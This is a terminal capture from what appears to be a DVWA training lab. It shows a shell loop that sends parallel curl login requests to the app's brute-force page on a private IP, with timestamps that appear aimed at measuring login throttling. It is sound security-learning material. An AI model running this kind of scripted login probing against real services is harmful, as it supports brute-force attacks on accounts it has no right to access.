 [root:~]# for loop in {1..3}; do
for> echo -e "\nLoop: $loop"
for> date; curl -s -b 'security=medium' -b dvwa.cookie 'http://192.168.1.44/DVWA/vulnerabilities/brute/?username=user&password=pass&Login=Login' >/dev/null & \
for>   curl -s -b 'security=medium' -b dvwa.cookie 'http://192.168.1.44/DVWA/vulnerabilities/brute/?username=user&password=pass&Login=Login' >/dev/null & \
for>   curl -s -b 'security=medium' -b dvwa.cookie 'http://192.168.1.44/DVWA/vulnerabilities/brute/?username=user&password=pass&Login=Login' >/dev/null & \
for>   curl -s -b 'security=medium' -b dvwa.cookie 'http://192.168.1.44/DVWA/vulnerabilities/brute/?username=user&password=pass&Login=Login' >/dev/null & \
for>   curl -s -b 'security=medium' -b dvwa.cookie 'http://192.168.1.44/DVWA/vulnerabilities/brute/?username=user&password=pass&Login=Login' >/dev/null && date
for> sleep 30
for> done

Loop: 1
Fri 30 Oct 22:28:25 GMT 2015
[2] 28074
[3] 28075
[4] 28076
[5] 28077
[2]    28074 done       curl -s -b 'security=medium' -b dvwa.cookie  > /dev/null
[4]  - 28076 done       curl -s -b 'security=medium' -b dvwa.cookie  > /dev/null
[3]  - 28075 done       curl -s -b 'security=medium' -b dvwa.cookie  > /dev/null
Fri 30 Oct 22:28:37 GMT 2015
[5]  + 28077 done       curl -s -b 'security=medium' -b dvwa.cookie  > /dev/null

Loop: 2
Fri 30 Oct 22:29:07 GMT 2015
[2] 28136
[3] 28137
[4] 28138
[5] 28139
Fri 30 Oct 22:29:10 GMT 2015
[4]  - 28138 done       curl -s -b 'security=medium' -b dvwa.cookie  > /dev/null
[5]  + 28139 done       curl -s -b 'security=medium' -b dvwa.cookie  > /dev/null
[2]  - 28136 done       curl -s -b 'security=medium' -b dvwa.cookie  > /dev/null
[3]  + 28137 done       curl -s -b 'security=medium' -b dvwa.cookie  > /dev/null

Loop: 3
Fri 30 Oct 22:29:40 GMT 2015
[2] 28195
[3] 28196
[4] 28197
[5] 28198
[3]    28196 done       curl -s -b 'security=medium' -b dvwa.cookie  > /dev/null
[4]  - 28197 done       curl -s -b 'security=medium' -b dvwa.cookie  > /dev/null
Fri 30 Oct 22:29:49 GMT 2015
[2]  - 28195 done       curl -s -b 'security=medium' -b dvwa.cookie  > /dev/null
[5]  + 28198 done       curl -s -b 'security=medium' -b dvwa.cookie  > /dev/null
[root:~]#